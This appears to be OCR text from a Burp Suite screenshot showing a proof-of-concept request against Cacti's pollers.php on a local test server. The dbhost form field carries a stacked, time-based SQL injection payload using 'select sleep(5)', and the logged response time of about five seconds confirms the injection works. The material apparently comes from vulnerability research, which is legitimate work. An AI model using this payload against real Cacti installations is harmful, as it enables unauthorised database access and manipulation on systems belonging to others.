 Burp Suite Professional v2023.10.1 - Temporary Project - licensed to xiaole
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 5 × 6 × 11 × 13 × 14 × 15 × 23 × 24 × +
Send Cancel < > Follow redirection Target: http://localhost:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pollers.php?header=false HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 284
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/pollers.php?action=edit&id=1
13 Cookie: CactiDateTime=Fri Apr 05 2024 15:18:53 GMT+0800
(ä¸-å ½æ å æ ¶é ´); CactiTimeZone=480; Cacti=
e65c894f6aa8c70ada5670b6d0fc8a75
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 X-Forwarded-For: 127.0.0.1
18 X-Originating-IP: 127.0.0.1
19 X-Remote-IP: 127.0.0.1
20 X-Remote-Addr: 127.0.0.1
21
22 __csrf_magic=sid%3Ae722d94815d4582781f3d1e0cc1f172ad4399a31%2C1712301539&name=
Main+Poller&hostname=localhost&timezone=UTC&notes=test&processes=1&threads=1&
id=2&save_component_poller=1&dbhost=
=";%20select%20sleep(5);%20select%20*%20from%20poller%20where%201=1%20and%20"%
"="&action=save
dbhost 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 05 Apr 2024 08:11:02 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Last-Modified: Fri, 05 Apr 2024 08:11:02 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self'  data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline'
; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Location: pollers.php?header=false&action=edit&id=2
13 Content-Length: 0
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17
Search 0 highlights
Inspector
Done 642 bytes | 5,103 millis